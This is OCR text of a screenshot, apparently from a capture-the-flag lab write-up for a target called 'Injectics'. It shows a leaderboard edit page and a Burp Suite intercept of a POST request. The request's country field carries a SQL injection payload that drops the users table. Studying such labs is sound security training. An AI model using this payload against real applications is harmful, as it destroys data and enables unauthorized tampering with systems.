 10.10.139.99/edit_leaderboard.php?rank=1&country=USA
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Edit Leader
Error updating data.
Gold
34
Silver
34
Bronze
34
Update
Quick Links
Home Events Athletes Medals Contact
Resources
Privacy Policy Terms of S
© 2024 Injectics 2024. All Rights Reserved
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater
Decoder Comparer Logger Organizer Exten
Intercept HTTP history WebSockets history Matc
Intercept on Forward
Time Type Direction Method Status code URL
09:42:2... HTTP → Request POST http:
Request
Pretty Raw Hex \n
1 POST /edit_leaderboard.php HTTP/1.1
2 Host: 10.10.139.99
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,image/png,image/svg+xm
l,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 68
9 Origin: http://10.10.139.99
10 Connection: keep-alive
11 Referer:
http://10.10.139.99/edit_leaderboard.php?rank=1&c
ountry=USA
12 Cookie: PHPSESSID=ipvjt7fvbj5ris3emhs356ou62
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 rank=1&country=USA;DROP+TABLE+users;&gold=34&
silver=34&bronze=34